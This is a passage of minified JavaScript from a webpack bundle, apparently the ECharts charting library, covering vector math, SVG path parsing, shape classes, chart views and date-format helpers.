t(e){if((0,l.cy)(e))return void(0,l.__)(e,function(e){t(e)});(0,l.qh)(c,e)>=0||(c.push(e),(0,l.Tn)(e)&&(e={install:e}),e.install(p))}});var i=n(43846),r=n(66743),o=n(34108),a=n(26595),s=n(46537),l=n(69830),u=n(95748),h=n(14095),c=[],p={registerPreprocessor:i.lP,registerProcessor:i.qg,registerPostInit:i.cf,registerPostUpdate:i.tb,registerUpdateLifecycle:i.xV,registerAction:i.OH,registerCoordinateSystem:i.pX,registerLayout:i.Oh,registerVisual:i.AF,registerTransform:i.iY,registerLoading:i.Ej,registerMap:i.mz,registerImpl:u.m,PRIORITY:i.FQ,ComponentModel:a.A,ComponentView:r.A,SeriesModel:s.A,ChartView:o.A,registerComponentModel:function(t){a.A.registerClass(t)},registerComponentView:function(t){r.A.registerClass(t)},registerSeriesModel:function(t){s.A.registerClass(t)},registerChartView:function(t){o.A.registerClass(t)},registerSubTypeDefaulter:function(t,e){a.A.registerSubTypeDefaulter(t,e)},registerPainter:function(t,e){(0,h.fI)(t,e)}}},27020:(t,e,n)=>{n.d(e,{A:()=>r});var i=n(69830);function r(t,e){for(var n=0;n<t.length;n++)t[n][1]||(t[n][1]=t[n][0]);return e=e||!1,function(n,r,o){for(var a={},s=0;s<t.length;s++){var l=t[s][1];if(!(r&&i.qh(r,l)>=0||o&&0>i.qh(o,l))){var u=n.getShallow(l,e);null!=u&&(a[t[s][0]]=u)}}return a}}},27561:(t,e,n)=>{function i(t,e){return null==t&&(t=0),null==e&&(e=0),[t,e]}function r(t,e){return t[0]=e[0],t[1]=e[1],t}function o(t){return[t[0],t[1]]}function a(t,e,n){return t[0]=e,t[1]=n,t}function s(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t}function l(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t}function u(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t}function h(t){var e;return Math.sqrt((e=t)[0]*e[0]+e[1]*e[1])}function c(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t}function p(t,e){var n=h(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t}function d(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}n.d(e,{C:()=>r,Cc:()=>y,Il:()=>h,Io:()=>d,Ln:()=>l,NW:()=>v,S8:()=>p,T9:()=>_,WQ:()=>s,hZ:()=>a,hs:()=>c,jb:()=>u,jk:()=>m,o8:()=>o,oi:()=>g,vt:()=>i,xg:()=>f});var f=d,g=function(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])};function y(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t}function v(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t}function m(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t}function _(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},28435:(t,e,n)=>{n.d(e,{Ip:()=>h,Mi:()=>u,SM:()=>l});var i=n(99536),r=n(97422),o=n(90883),a=n(42590),s=n(69830);function l(t,e,n,o,a){var l=t.getArea(),u=l.x,h=l.y,c=l.width,p=l.height,d=n.get(["lineStyle","width"])||0;u-=d/2,h-=d/2,c+=d,p+=d,c=Math.ceil(c),u!==Math.floor(u)&&(u=Math.floor(u),c++);var f=new i.A({shape:{x:u,y:h,width:c,height:p}});if(e){var g=t.getBaseAxis(),y=g.isHorizontal(),v=g.inverse;y?(v&&(f.shape.x+=c),f.shape.width=0):(v||(f.shape.y+=p),f.shape.height=0);var m=(0,s.Tn)(a)?function(t){a(t,f)}:null;r.LW(f,{shape:{width:c,height:p,x:u,y:h}},n,null,o,m)}return f}function u(t,e,n){var i=t.getArea(),s=(0,a.LI)(i.r0,1),l=(0,a.LI)(i.r,1),u=new o.A({shape:{cx:(0,a.LI)(t.cx,1),cy:(0,a.LI)(t.cy,1),r0:s,r:l,startAngle:i.startAngle,endAngle:i.endAngle,clockwise:i.clockwise}});return e&&("angle"===t.getBaseAxis().dim?u.shape.endAngle=i.startAngle:u.shape.r=s,r.LW(u,{shape:{endAngle:i.endAngle,r:l}},n)),u}function h(t,e,n,i,r){if(t){if("polar"===t.type)return u(t,e,n);else if("cartesian2d"===t.type)return l(t,e,n,i,r)}return null}},29221:(t,e,n)=>{n.d(e,{A:()=>o});var i=n(69830),r=n(65324);function o(t,e){var n,o=[],a=t.seriesIndex;if(null==a||!(n=e.getSeriesByIndex(a)))return{point:[]};var s=n.getData(),l=r.le(s,t);if(null==l||l<0||i.cy(l))return{point:[]};var u=s.getItemGraphicEl(l),h=n.coordinateSystem;if(n.getTooltipPosition)o=n.getTooltipPosition(l)||[];else if(h&&h.dataToPoint)if(t.isStacked){var c=h.getBaseAxis(),p=h.getOtherAxis(c).dim,d=c.dim,f=+("x"===p||"radius"===p),g=s.mapDimension(d),y=[];y[f]=s.get(g,l),y[1-f]=s.get(s.getCalculationInfo("stackResultDimension"),l),o=h.dataToPoint(y)||[]}else o=h.dataToPoint(s.getValues(i.Tj(h.dimensions,function(t){return s.mapDimension(t)}),l))||[];else if(u){var v=u.getBoundingRect().clone();v.applyTransform(u.transform),o=[v.x+v.width/2,v.y+v.height/2]}return{point:o,el:u}}},29735:(t,e,n)=>{n.d(e,{rR:()=>k,UJ:()=>M,Qh:()=>C,uc:()=>I});var i=n(62846),r=n(92784),o=n(5119),a=n(27561),s=o.A.CMD,l=[[],[],[]],u=Math.sqrt,h=Math.atan2;function c(t,e){if(e){var n,i,r,o,c,p,d=t.data,f=t.len(),g=s.M,y=s.C,v=s.L,m=s.R,_=s.A,x=s.Q;for(r=0,o=0;r<f;){switch(n=d[r++],o=r,i=0,n){case g:case v:i=1;break;case y:i=3;break;case x:i=2;break;case _:var w=e[4],b=e[5],S=u(e[0]*e[0]+e[1]*e[1]),T=u(e[2]*e[2]+e[3]*e[3]),A=h(-e[1]/T,e[0]/S);d[r]*=S,d[r++]+=w,d[r]*=T,d[r++]+=b,d[r++]*=S,d[r++]*=T,d[r++]+=A,d[r++]+=A,r+=2,o=r;break;case m:p[0]=d[r++],p[1]=d[r++],(0,a.NW)(p,p,e),d[o++]=p[0],d[o++]=p[1],p[0]+=d[r++],p[1]+=d[r++],(0,a.NW)(p,p,e),d[o++]=p[0],d[o++]=p[1]}for(c=0;c<i;c++){var M=l[c];M[0]=d[r++],M[1]=d[r++],(0,a.NW)(M,M,e),d[o++]=M[0],d[o++]=M[1]}}t.increaseVersion()}}var p=n(69830),d=Math.sqrt,f=Math.sin,g=Math.cos,y=Math.PI;function v(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}function m(t,e){return(t[0]*e[0]+t[1]*e[1])/(v(t)*v(e))}function _(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(m(t,e))}function x(t,e,n,i,r,o,a,s,l,u,h){var c=y/180*l,p=g(c)*(t-n)/2+f(c)*(e-i)/2,v=-1*f(c)*(t-n)/2+g(c)*(e-i)/2,x=p*p/(a*a)+v*v/(s*s);x>1&&(a*=d(x),s*=d(x));var w=(r===o?-1:1)*d((a*a*(s*s)-a*a*(v*v)-s*s*(p*p))/(a*a*(v*v)+s*s*(p*p)))||0,b=w*a*v/s,S=-(w*s)*p/a,T=(t+n)/2+g(c)*b-f(c)*S,A=(e+i)/2+f(c)*b+g(c)*S,M=_([1,0],[(p-b)/a,(v-S)/s]),C=[(p-b)/a,(v-S)/s],I=[(-1*p-b)/a,(-1*v-S)/s],k=_(C,I);if(-1>=m(C,I)&&(k=y),m(C,I)>=1&&(k=0),k<0){var D=Math.round(k/y*1e6)/1e6;k=2*y+D%2*y}h.addData(u,T,A,a,s,M,k,c,o)}var w=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/ig,b=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g,S=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.prototype.applyTransform=function(t){},e}(r.Ay);function T(t){return null!=t.setData}function A(t,e){var n=function(t){var e,n=new o.A;if(!t)return n;var i=0,r=0,a=0,s=0,l=o.A.CMD,u=t.match(w);if(!u)return n;for(var h=0;h<u.length;h++){for(var c=u[h],p=c.charAt(0),d=void 0,f=c.match(b)||[],g=f.length,y=0;y<g;y++)f[y]=parseFloat(f[y]);for(var v=0;v<g;){var m=void 0,_=void 0,S=void 0,T=void 0,A=void 0,M=void 0,C=void 0,I=i,k=r,D=void 0,P=void 0;switch(p){case"l":i+=f[v++],r+=f[v++],d=l.L,n.addData(d,i,r);break;case"L":i=f[v++],r=f[v++],d=l.L,n.addData(d,i,r);break;case"m":i+=f[v++],r+=f[v++],d=l.M,n.addData(d,i,r),a=i,s=r,p="l";break;case"M":i=f[v++],r=f[v++],d=l.M,n.addData(d,i,r),a=i,s=r,p="L";break;case"h":i+=f[v++],d=l.L,n.addData(d,i,r);break;case"H":i=f[v++],d=l.L,n.addData(d,i,r);break;case"v":r+=f[v++],d=l.L,n.addData(d,i,r);break;case"V":r=f[v++],d=l.L,n.addData(d,i,r);break;case"C":d=l.C,n.addData(d,f[v++],f[v++],f[v++],f[v++],f[v++],f[v++]),i=f[v-2],r=f[v-1];break;case"c":d=l.C,n.addData(d,f[v++]+i,f[v++]+r,f[v++]+i,f[v++]+r,f[v++]+i,f[v++]+r),i+=f[v-2],r+=f[v-1];break;case"S":m=i,_=r,D=n.len(),P=n.data,e===l.C&&(m+=i-P[D-4],_+=r-P[D-3]),d=l.C,I=f[v++],k=f[v++],i=f[v++],r=f[v++],n.addData(d,m,_,I,k,i,r);break;case"s":m=i,_=r,D=n.len(),P=n.data,e===l.C&&(m+=i-P[D-4],_+=r-P[D-3]),d=l.C,I=i+f[v++],k=r+f[v++],i+=f[v++],r+=f[v++],n.addData(d,m,_,I,k,i,r);break;case"Q":I=f[v++],k=f[v++],i=f[v++],r=f[v++],d=l.Q,n.addData(d,I,k,i,r);break;case"q":I=f[v++]+i,k=f[v++]+r,i+=f[v++],r+=f[v++],d=l.Q,n.addData(d,I,k,i,r);break;case"T":m=i,_=r,D=n.len(),P=n.data,e===l.Q&&(m+=i-P[D-4],_+=r-P[D-3]),i=f[v++],r=f[v++],d=l.Q,n.addData(d,m,_,i,r);break;case"t":m=i,_=r,D=n.len(),P=n.data,e===l.Q&&(m+=i-P[D-4],_+=r-P[D-3]),i+=f[v++],r+=f[v++],d=l.Q,n.addData(d,m,_,i,r);break;case"A":S=f[v++],T=f[v++],A=f[v++],M=f[v++],C=f[v++],I=i,k=r,i=f[v++],x(I,k,i,r=f[v++],M,C,S,T,A,d=l.A,n);break;case"a":S=f[v++],T=f[v++],A=f[v++],M=f[v++],C=f[v++],I=i,k=r,i+=f[v++],x(I,k,i,r+=f[v++],M,C,S,T,A,d=l.A,n)}}("z"===p||"Z"===p)&&(d=l.Z,n.addData(d),i=a,r=s),e=d}return n.toStatic(),n}(t),i=(0,p.X$)({},e);return i.buildPath=function(t){if(T(t)){t.setData(n.data);var e=t.getContext();e&&t.rebuildPath(e,1)}else{var e=t;n.rebuildPath(e,1)}},i.applyTransform=function(t){c(n,t),this.dirtyShape()},i}function M(t,e){return new S(A(t,e))}function C(t,e){var n=A(t,e),r=S;function o(t){var e=r.call(this,t)||this;return e.applyTransform=n.applyTransform,e.buildPath=n.buildPath,e}return(0,i.C6)(o,r),o}function I(t,e){for(var n=[],i=t.length,o=0;o<i;o++){var a=t[o];n.push(a.getUpdatedPathProxy(!0))}var s=new r.Ay(e);return s.createPathProxy(),s.buildPath=function(t){if(T(t)){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e,1)}},s}function k(t,e){e=e||{};var n=new r.Ay;return t.shape&&n.setShape(t.shape),n.setStyle(t.style),e.bakeTransform?c(n.path,t.getComputedTransform()):e.toLocal?n.setLocalTransform(t.getComputedTransform()):n.copyTransform(t),n.buildPath=t.buildPath,n.applyTransform=n.applyTransform,n.z=t.z,n.z2=t.z2,n.zlevel=t.zlevel,n}},30457:(t,e,n)=>{n.d(e,{W:()=>s});var i=n(40714),r=n(48882),o=n(7239),a=n(89447);function s(t,e,n){let{years:s=0,months:l=0,weeks:u=0,days:h=0,hours:c=0,minutes:p=0,seconds:d=0}=e,f=(0,a.a)(t,null==n?void 0:n.in),g=l||s?(0,r.P)(f,l+12*s):f,y=h||u?(0,i.f)(g,h+7*u):g;return(0,o.w)((null==n?void 0:n.in)||t,+y+1e3*(d+60*(p+60*c)))}},30660:(t,e,n)=>{n.d(e,{A:()=>r});var i=n(62846);let r=function(t){function e(e,n,i,r,o){var a=t.call(this,r)||this;return a.x=null==e?.5:e,a.y=null==n?.5:n,a.r=null==i?.5:i,a.type="radial",a.global=o||!1,a}return(0,i.C6)(e,t),e}(n(11487).A)},32112:(t,e,n)=>{n.d(e,{U:()=>r});var i=n(27561);function r(t,e,n){var r=e.smooth,o=e.points;if(o&&o.length>=2){if(r){var a=function(t,e,n,r){var o,a,s,l,u=[],h=[],c=[],p=[];if(r){s=[1/0,1/0],l=[-1/0,-1/0];for(var d=0,f=t.length;d<f;d++)(0,i.jk)(s,s,t[d]),(0,i.T9)(l,l,t[d]);(0,i.jk)(s,s,r[0]),(0,i.T9)(l,l,r[1])}for(var d=0,f=t.length;d<f;d++){var g=t[d];if(n)o=t[d?d-1:f-1],a=t[(d+1)%f];else if(0===d||d===f-1){u.push((0,i.o8)(t[d]));continue}else o=t[d-1],a=t[d+1];(0,i.jb)(h,a,o),(0,i.hs)(h,h,e);var y=(0,i.Io)(g,o),v=(0,i.Io)(g,a),m=y+v;0!==m&&(y/=m,v/=m),(0,i.hs)(c,h,-y),(0,i.hs)(p,h,v);var _=(0,i.WQ)([],g,c),x=(0,i.WQ)([],g,p);r&&((0,i.T9)(_,_,s),(0,i.jk)(_,_,l),(0,i.T9)(x,x,s),(0,i.jk)(x,x,l)),u.push(_),u.push(x)}return n&&u.push(u.shift()),u}(o,r,n,e.smoothConstraint);t.moveTo(o[0][0],o[0][1]);for(var s=o.length,l=0;l<(n?s:s-1);l++){var u=a[2*l],h=a[2*l+1],c=o[(l+1)%s];t.bezierCurveTo(u[0],u[1],h[0],h[1],c[0],c[1])}}else{t.moveTo(o[0][0],o[0][1]);for(var l=1,p=o.length;l<p;l++)t.lineTo(o[l][0],o[l][1])}n&&t.closePath()}}},33519:(t,e,n)=>{n.d(e,{Ay:()=>y,oN:()=>u,sW:()=>h});var i=n(62846),r=n(13826),o=n(24916),a=n(69830),s=n(82428),l="__zr_style_"+Math.round(10*Math.random()),u={shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,shadowColor:"#000",opacity:1,blend:"source-over"},h={style:{shadowBlur:!0,shadowOffsetX:!0,shadowOffsetY:!0,shadowColor:!0,opacity:!0}};u[l]=!0;var c=["z","z2","invisible"],p=["invisible"],d=function(t){var e;function n(e){return t.call(this,e)||this}return(0,i.C6)(n,t),n.prototype._init=function(e){for(var n=(0,a.HP)(e),i=0;i<n.length;i++){var r=n[i];"style"===r?this.useStyle(e[r]):t.prototype.attrKV.call(this,r,e[r])}this.style||this.useStyle({})},n.prototype.beforeBrush=function(){},n.prototype.afterBrush=function(){},n.prototype.innerBeforeBrush=function(){},n.prototype.innerAfterBrush=function(){},n.prototype.shouldBePainted=function(t,e,n,i){var r,o,a,s=this.transform;if(this.ignore||this.invisible||0===this.style.opacity||this.culling&&(r=this,o=t,a=e,f.copy(r.getBoundingRect()),r.transform&&f.applyTransform(r.transform),g.width=o,g.height=a,!f.intersect(g))||s&&!s[0]&&!s[3])return!1;if(n&&this.__clipPaths){for(var l=0;l<this.__clipPaths.length;++l)if(this.__clipPaths[l].isZeroArea())return!1}if(i&&this.parent)for(var u=this.parent;u;){if(u.ignore)return!1;u=u.parent}return!0},n.prototype.contain=function(t,e){return this.rectContain(t,e)},n.prototype.traverse=function(t,e){t.call(e,this)},n.prototype.rectContain=function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},n.prototype.getPaintRect=function(){var t=this._paintRect;if(!this._paintRect||this.__dirty){var e=this.transform,n=this.getBoundingRect(),i=this.style,r=i.shadowBlur||0,a=i.shadowOffsetX||0,s=i.shadowOffsetY||0;t=this._paintRect||(this._paintRect=new o.A(0,0,0,0)),e?o.A.applyTransform(t,n,e):t.copy(n),(r||a||s)&&(t.width+=2*r+Math.abs(a),t.height+=2*r+Math.abs(s),t.x=Math.min(t.x,t.x+a-r),t.y=Math.min(t.y,t.y+s-r));var l=this.dirtyRectTolerance;t.isZero()||(t.x=Math.floor(t.x-l),t.y=Math.floor(t.y-l),t.width=Math.ceil(t.width+1+2*l),t.height=Math.ceil(t.height+1+2*l))}return t},n.prototype.setPrevPaintRect=function(t){t?(this._prevPaintRect=this._prevPaintRect||new o.A(0,0,0,0),this._prevPaintRect.copy(t)):this._prevPaintRect=null},n.prototype.getPrevPaintRect=function(){return this._prevPaintRect},n.prototype.animateStyle=function(t){return this.animate("style",t)},n.prototype.updateDuringAnimation=function(t){"style"===t?this.dirtyStyle():this.markRedraw()},n.prototype.attrKV=function(e,n){"style"!==e?t.prototype.attrKV.call(this,e,n):this.style?this.setStyle(n):this.useStyle(n)},n.prototype.setStyle=function(t,e){return"string"==typeof t?this.style[t]=e:(0,a.X$)(this.style,t),this.dirtyStyle(),this},n.prototype.dirtyStyle=function(t){t||this.markRedraw(),this.__dirty|=s.pO,this._rect&&(this._rect=null)},n.prototype.dirty=function(){this.dirtyStyle()},n.prototype.styleChanged=function(){return!!(this.__dirty&s.pO)},n.prototype.styleUpdated=function(){this.__dirty&=~s.pO},n.prototype.createStyle=function(t){return(0,a.ed)(u,t)},n.prototype.useStyle=function(t){t[l]||(t=this.createStyle(t)),this.__inHover?this.__hoverStyle=t:this.style=t,this.dirtyStyle()},n.prototype.isStyleObject=function(t){return t[l]},n.prototype._innerSaveToNormal=function(e){t.prototype._innerSaveToNormal.call(this,e);var n=this._normalState;e.style&&!n.style&&(n.style=this._mergeStyle(this.createStyle(),this.style)),this._savePrimaryToNormal(e,n,c)},n.prototype._applyStateObj=function(e,n,i,r,o,s){t.prototype._applyStateObj.call(this,e,n,i,r,o,s);var l,u=!(n&&r);if(n&&n.style?o?r?l=n.style:(l=this._mergeStyle(this.createStyle(),i.style),this._mergeStyle(l,n.style)):(l=this._mergeStyle(this.createStyle(),r?this.style:i.style),this._mergeStyle(l,n.style)):u&&(l=i.style),l)if(o){var h=this.style;if(this.style=this.createStyle(u?{}:h),u)for(var d=(0,a.HP)(h),f=0;f<d.length;f++){var g=d[f];g in l&&(l[g]=l[g],this.style[g]=h[g])}for(var y=(0,a.HP)(l),f=0;f<y.length;f++){var g=y[f];this.style[g]=this.style[g]}this._transitionState(e,{style:l},s,this.getAnimationStyleProps())}else this.useStyle(l);for(var v=this.__inHover?p:c,f=0;f<v.length;f++){var g=v[f];n&&null!=n[g]?this[g]=n[g]:u&&null!=i[g]&&(this[g]=i[g])}},n.prototype._mergeStates=function(e){for(var n,i=t.prototype._mergeStates.call(this,e),r=0;r<e.length;r++){var o=e[r];o.style&&(n=n||{},this._mergeStyle(n,o.style))}return n&&(i.style=n),i},n.prototype._mergeStyle=function(t,e){return(0,a.X$)(t,e),t},n.prototype.getAnimationStyleProps=function(){return h},n.initDefaultProps=void((e=n.prototype).type="displayable",e.invisible=!1,e.z=0,e.z2=0,e.zlevel=0,e.culling=!1,e.cursor="pointer",e.rectHover=!1,e.incremental=!1,e._rect=null,e.dirtyRectTolerance=0,e.__dirty=s.M|s.pO),n}(r.A),f=new o.A(0,0,0,0),g=new o.A(0,0,0,0);let y=d},34108:(t,e,n)=>{n.d(e,{A:()=>x});var i=n(69830),r=n(77178),o=n(14174),a=n(25515),s=n(65324),l=n(91597),u=n(88539),h=n(73112),c=n(65467),p=s.$r(),d=(0,h.A)(),f=function(){function t(){this.group=new r.A,this.uid=o.$Q("viewChart"),this.renderTask=(0,u.U)({plan:v,reset:m}),this.renderTask.context={view:this}}return t.prototype.init=function(t,e){},t.prototype.render=function(t,e,n,i){},t.prototype.highlight=function(t,e,n,i){var r=t.getData(i&&i.dataType);r&&y(r,i,"emphasis")},t.prototype.downplay=function(t,e,n,i){var r=t.getData(i&&i.dataType);r&&y(r,i,"normal")},t.prototype.remove=function(t,e){this.group.removeAll()},t.prototype.dispose=function(t,e){},t.prototype.updateView=function(t,e,n,i){this.render(t,e,n,i)},t.prototype.updateLayout=function(t,e,n,i){this.render(t,e,n,i)},t.prototype.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},t.prototype.eachRendered=function(t){(0,c.traverseElements)(this.group,t)},t.markUpdateMethod=function(t,e){p(t).updateMethod=e},t.protoInitialize=void(t.prototype.type="chart"),t}();function g(t,e,n){t&&(0,l.u6)(t)&&("emphasis"===e?l.HY:l.SD)(t,n)}function y(t,e,n){var r=s.le(t,e),o=e&&null!=e.highlightKey?(0,l._n)(e.highlightKey):null;null!=r?(0,i.__)(s.qB(r),function(e){g(t.getItemGraphicEl(e),n,o)}):t.eachItemGraphicEl(function(t){g(t,n,o)})}function v(t){return d(t.model)}function m(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,o=e.pipelineContext.progressiveRender,a=t.view,s=r&&p(r).updateMethod,l=o?"incrementalPrepareRender":s&&a[s]?s:"render";return"render"!==l&&a[l](e,n,i,r),_[l]}a.gq(f,["dispose"]),a.tQ(f);var _={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};let x=f},35914:(t,e,n)=>{n.d(e,{$9:()=>x,$H:()=>c,CZ:()=>h,F7:()=>y,FP:()=>z,GP:()=>w,KF:()=>E,Lm:()=>f,MA:()=>u,OY:()=>s,Wf:()=>D,X_:()=>b,Yd:()=>N,Zz:()=>P,bP:()=>C,ce:()=>_,g0:()=>T,hY:()=>A,iC:()=>I,iW:()=>l,jJ:()=>M,tM:()=>L,ti:()=>R,ww:()=>B,xu:()=>O,yB:()=>k,ym:()=>m});var i=n(69830),r=n(42590),o=n(84022),a=n(69903),s=1e3,l=6e4,u=36e5,h=864e5,c=31536e6,p={year:"{yyyy}",month:"{MMM}",day:"{d}",hour:"{HH}:{mm}",minute:"{HH}:{mm}",second:"{HH}:{mm}:{ss}",millisecond:"{HH}:{mm}:{ss} {SSS}",none:"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss} {SSS}"},d="{yyyy}-{MM}-{dd}",f={year:"{yyyy}",month:"{yyyy}-{MM}",day:d,hour:d+" "+p.hour,minute:d+" "+p.minute,second:d+" "+p.second,millisecond:p.none},g=["year","month","day","hour","minute","second","millisecond"],y=["year","half-year","quarter","month","week","half-week","day","half-day","quarter-day","hour","minute","second","millisecond"];function v(t,e){return t+="","0000".substr(0,e-t.length)+t}function m(t){switch(t){case"half-year":case"quarter":return"month";case"week":case"half-week":return"day";case"half-day":case"quarter-day":return"hour";default:return t}}function _(t){return t===m(t)}function x(t){switch(t){case"year":case"month":return"day";case"millisecond":return"millisecond";default:return"second"}}function w(t,e,n,i){var s=r._U(t),l=s[A(n)](),u=s[M(n)]()+1,h=Math.floor((u-1)/3)+1,c=s[C(n)](),p=s["get"+(n?"UTC":"")+"Day"](),d=s[I(n)](),f=(d-1)%12+1,g=s[k(n)](),y=s[D(n)](),m=s[P(n)](),_=d>=12?"pm":"am",x=_.toUpperCase(),w=(i instanceof a.A?i:(0,o.A4)(i||o.Lv)||(0,o.pr)()).getModel("time"),b=w.get("month"),S=w.get("monthAbbr"),T=w.get("dayOfWeek"),L=w.get("dayOfWeekAbbr");return(e||"").replace(/{a}/g,_+"").replace(/{A}/g,x+"").replace(/{yyyy}/g,l+"").replace(/{yy}/g,v(l%100+"",2)).replace(/{Q}/g,h+"").replace(/{MMMM}/g,b[u-1]).replace(/{MMM}/g,S[u-1]).replace(/{MM}/g,v(u,2)).replace(/{M}/g,u+"").replace(/{dd}/g,v(c,2)).replace(/{d}/g,c+"").replace(/{eeee}/g,T[p]).replace(/{ee}/g,L[p]).replace(/{e}/g,p+"").replace(/{HH}/g,v(d,2)).replace(/{H}/g,d+"").replace(/{hh}/g,v(f+"",2)).replace(/{h}/g,f+"").replace(/{mm}/g,v(g,2)).replace(/{m}/g,g+"").replace(/{ss}/g,v(y,2)).replace(/{s}/g,y+"").replace(/{SSS}/g,v(m,3)).replace(/{S}/g,m+"")}function b(t,e,n,r,o){var a=null;if(i.Kg(n))a=n;else if(i.Tn(n))a=n(t.value,e,{level:t.level});else{var s=i.X$({},p);if(t.level>0)for(var l=0;l<g.length;++l)s[g[l]]="{primary|"+s[g[l]]+"}";var u=n?!1===n.inherit?n:i.NT(n,s):s,h=S(t.value,o);if(u[h])a=u[h];else if(u.inherit){for(var c=y.indexOf(h),l=c-1;l>=0;--l)if(u[h]){a=u[h];break}a=a||s.none}if(i.cy(a)){var d=null==t.level?0:t.level>=0?t.level:a.length+t.level;d=Math.min(d,a.length-1),a=a[d]}}return w(new Date(t.value),a,o,r)}function S(t,e){var n=r._U(t),i=n[M(e)]()+1,o=n[C(e)](),a=n[I(e)](),s=n[k(e)](),l=n[D(e)](),u=0===n[P(e)](),h=u&&0===l,c=h&&0===s,p=c&&0===a,d=p&&1===o;if(d&&1===i)return"year";if(d)return"month";if(p)return"day";if(c)return"hour";if(h)return"minute";else if(u)return"second";else return"millisecond"}function T(t,e,n){var o=i.Et(t)?r._U(t):t;switch(e=e||S(t,n)){case"year":return o[A(n)]();case"half-year":return+(o[M(n)]()>=6);case"quarter":return Math.floor((o[M(n)]()+1)/4);case"month":return o[M(n)]();case"day":return o[C(n)]();case"half-day":return o[I(n)]()/24;case"hour":return o[I(n)]();case"minute":return o[k(n)]();case"second":return o[D(n)]();case"millisecond":return o[P(n)]()}}function A(t){return t?"getUTCFullYear":"getFullYear"}function M(t){return t?"getUTCMonth":"getMonth"}function C(t){return t?"getUTCDate":"getDate"}function I(t){return t?"getUTCHours":"getHours"}function k(t){return t?"getUTCMinutes":"getMinutes"}function D(t){return t?"getUTCSeconds":"getSeconds"}function P(t){return t?"getUTCMilliseconds":"getMilliseconds"}function L(t){return t?"setUTCFullYear":"setFullYear"}function O(t){return t?"setUTCMonth":"setMonth"}function R(t){return t?"setUTCDate":"setDate"}function N(t){return t?"setUTCHours":"setHours"}function E(t){return t?"setUTCMinutes":"setMinutes"}function B(t){return t?"setUTCSeconds":"setSeconds"}function z(t){return t?"setUTCMilliseconds":"setMilliseconds"}},36879:(t,e,n)=>{n.d(e,{A:()=>s});var i=n(62846),r=n(92784),o=function(){this.cx=0,this.cy=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0},a=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),o=e.startAngle,a=e.endAngle,s=e.clockwise,l=Math.cos(o),u=Math.sin(o);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,o,a,!s)},e}(r.Ay);a.prototype.type="arc";let s=a},38149:(t,e,n)=>{n.d(e,{J:()=>s,L:()=>l});var i=n(69830),r=n(68685),o=n(21604),a=/\{@(.+?)\}/g,s=function(){function t(){}return t.prototype.getDataParams=function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),a=n.getRawDataItem(t),s=n.getItemVisual(t,"style"),l=s&&s[n.getItemVisual(t,"drawType")||"fill"],u=s&&s.stroke,h=this.mainType,c="series"===h,p=n.userOutput&&n.userOutput.get();return{componentType:h,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:c?this.subType:null,seriesIndex:this.seriesIndex,seriesId:c?this.id:null,seriesName:c?this.name:null,name:o,dataIndex:r,data:a,dataType:e,value:i,color:l,borderColor:u,dimensionNames:p?p.fullDimensions:null,encode:p?p.encode:null,$vars:["seriesName","name","value"]}},t.prototype.getFormattedLabel=function(t,e,n,s,l,u){e=e||"normal";var h=this.getData(n),c=this.getDataParams(t,n);return(u&&(c.value=u.interpolatedValue),null!=s&&i.cy(c.value)&&(c.value=c.value[s]),l||(l=h.getItemModel(t).get("normal"===e?["label","formatter"]:[e,"label","formatter"])),i.Tn(l))?(c.status=e,c.dimensionIndex=s,l(c)):i.Kg(l)?(0,o.YK)(l,c).replace(a,function(e,n){var o=n.length,a=n;"["===a.charAt(0)&&"]"===a.charAt(o-1)&&(a=+a.slice(1,o-1));var s=(0,r.QE)(h,t,a);if(u&&i.cy(u.interpolatedValue)){var l=h.getDimensionIndex(a);l>=0&&(s=u.interpolatedValue[l])}return null!=s?s+"":""}):void 0},t.prototype.getRawValue=function(t,e){return(0,r.QE)(this.getData(e),t)},t.prototype.formatTooltip=function(t,e,n){},t}();function l(t){var e,n;return i.Gv(t)?t.type&&(n=t):e=t,{text:e,frag:n}}},38656:(t,e,n)=>{n.d(e,{iJ:()=>o,me:()=>s,sJ:()=>a});var i=n(69830),r=n(94986);function o(t,e,n){var o,a,s,l,u,h,c,p,d=(n=n||{}).byIndex,f=n.stackedCoordDimension;(o=e,(0,r.fg)(o.schema))?(a=(s=e.schema).dimensions,l=e.store):a=e;var 